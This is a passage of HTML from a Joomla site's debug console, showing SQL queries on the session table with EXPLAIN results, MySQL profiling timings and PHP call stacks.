bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `data`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_session</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `session_id` <b class="dbg-operator">=</b> X&#039;3062363732336561613236346365316530633933643733333936653264356636&#039;</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_session</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>194</td><td>const</td><td>1</td><td></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.04&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.02&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.01&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.01&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>16</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1740</td></tr><tr><td>15</td><td>JDatabaseDriver-&gt;loadResult()</td><td>JROOT/libraries/joomla/session/storage/database.php:45</td></tr><tr><td>14</td><td>JSessionStorageDatabase-&gt;read()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>13</td><td>session_start()</td><td>JROOT/libraries/joomla/session/handler/native.php:260</td></tr><tr><td>12</td><td>JSessionHandlerNative-&gt;doSessionStart()</td><td>JROOT/libraries/joomla/session/handler/native.php:50</td></tr><tr><td>11</td><td>JSessionHandlerNative-&gt;start()</td><td>JROOT/libraries/joomla/session/handler/joomla.php:88</td></tr><tr><td>10</td><td>JSessionHandlerJoomla-&gt;start()</td><td>JROOT/libraries/src/Session/Session.php:661</td></tr><tr><td>9</td><td>Joomla\CMS\Session\Session-&gt;_start()</td><td>JROOT/libraries/src/Session/Session.php:621</td></tr><tr><td>8</td><td>Joomla\CMS\Session\Session-&gt;start()</td><td>JROOT/libraries/src/Session/Session.php:499</td></tr><tr><td>7</td><td>Joomla\CMS\Session\Session-&gt;get()</td><td>JROOT/libraries/src/Session/Session.php:456</td></tr><tr><td>6</td><td>Joomla\CMS\Session\Session-&gt;isNew()</td><td>JROOT/libraries/src/Application/CMSApplication.php:826</td></tr><tr><td>5</td><td>Joomla\CMS\Application\CMSApplication-&gt;loadSession()</td><td>JROOT/libraries/src/Application/CMSApplication.php:136</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;__construct()</td><td>JROOT/libraries/src/Application/SiteApplication.php:66</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;__construct()</td><td>JROOT/libraries/src/Application/CMSApplication.php:386</td></tr><tr><td>2</td><td>Joomla\CMS\Application\CMSApplication::getInstance()</td><td>JROOT/libraries/src/Factory.php:140</td></tr><tr><td>1</td><td>Joomla\CMS\Factory::getApplication()</td><td>JROOT/index.php:46</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-2"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.26&nbsp;ms</span> After last query: <span class="label label-default">0.84&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.020&nbsp;MB</span> Memory before query: <span class="label label-default">4.021&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label ">0</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `session_id`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_session</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `session_id` <b class="dbg-operator">=</b> X&#039;3062363732336561613236346365316530633933643733333936653264356636&#039; <br />&#160;&#160;<span class="dbg-command">LIMIT</span> 1</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_session</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>194</td><td>const</td><td>1</td><td>Using&nbsp;index</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.02&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.01&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.01&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>9</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1740</td></tr><tr><td>8</td><td>JDatabaseDriver-&gt;loadResult()</td><td>JROOT/libraries/src/Session/MetadataManager.php:74</td></tr><tr><td>7</td><td>Joomla\CMS\Session\MetadataManager-&gt;createRecordIfNonExisting()</td><td>JROOT/libraries/src/Application/CMSApplication.php:154</td></tr><tr><td>6</td><td>Joomla\CMS\Application\CMSApplication-&gt;checkSession()</td><td>JROOT/libraries/src/Application/CMSApplication.php:828</td></tr><tr><td>5</td><td>Joomla\CMS\Application\CMSApplication-&gt;loadSession()</td><td>JROOT/libraries/src/Application/CMSApplication.php:136</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;__construct()</td><td>JROOT/libraries/src/Application/SiteApplication.php:66</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;__construct()</td><td>JROOT/libraries/src/Application/CMSApplication.php:386</td></tr><tr><td>2</td><td>Joomla\CMS\Application\CMSApplication::getInstance()</td><td>JROOT/libraries/src/Factory.php:140</td></tr><tr><td>1</td><td>Joomla\CMS\Factory::getApplication()</td><td>JROOT/index.php:46</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-3"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.30&nbsp;ms</span> After last query: <span class="label label-default">0.06&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.004&nbsp;MB</span> Memory before query: <span class="label label-default">4.026&nbsp;MB</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">INSERT</span> <span class="dbg-command">INTO</span> `<span class="dbg-table">n2al3_session</span>`
(`session_id`,`guest`,`time`,`userid`,`username`,`client_id`) <br />&#160;&#160;<span class="dbg-command">VALUES</span> 
(X&#039;3062363732336561613236346365316530633933643733333936653264356636&#039;, 1, 1769306482, 0, &#039;&#039;, 0)</pre>EXPLAIN not possible on query: INSERT INTO `n2al3_session`
(`session_id`,`guest`,`time`,`userid`,`username`,`client_id`) VALUES 
(X'3062363732336561613236346365316530633933643733333936653264356636', 1, 1769306482, 0, '', 0)<table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.03&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init for update</td><td>0.01&nbsp;ms</td></tr><tr><td>Update</td><td>0.05&nbsp;ms</td></tr><tr><td>Waiting for query cache lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Update</td><td>0.01&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.02&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>8</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/src/Session/MetadataManager.php:116</td></tr><tr><td>7</td><td>Joomla\CMS\Session\MetadataManager-&gt;createRecordIfNonExisting()</td><td>JROOT/libraries/src/Application/CMSApplication.php:154</td></tr><tr><td>6</td><td>Joomla\CMS\Application\CMSApplication-&gt;checkSession()</td><td>JROOT/libraries/src/Application/CMSApplication.php:828</td></tr><tr><td>5</td><td>Joomla\CMS\Application\CMSApplication-&gt;loadSession()</td><td>JROOT/libraries/src/Application/CMSApplication.php:136</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;__construct()</td><td>JROOT/libraries/src/Application/SiteApplication.php:66</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;__construct()</td><td>JROOT/libraries/src/Application/CMSApplication.php:386</td></tr><tr><td>2</td><td>Joomla\CMS\Application\CMSApplication::getInstance()</td><td>JROOT/libraries/src/Factory.php:140</td></tr><tr><td>1</td><td>Joomla\CMS\Factory::getApplication()</td><td>JROOT/index.php:46</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-4"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.54&nbsp;ms</span> After last query: <span class="label label-default">1.72&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.024&nbsp;MB</span> Memory before query: <span class="label label-default">4.297&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">40</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar 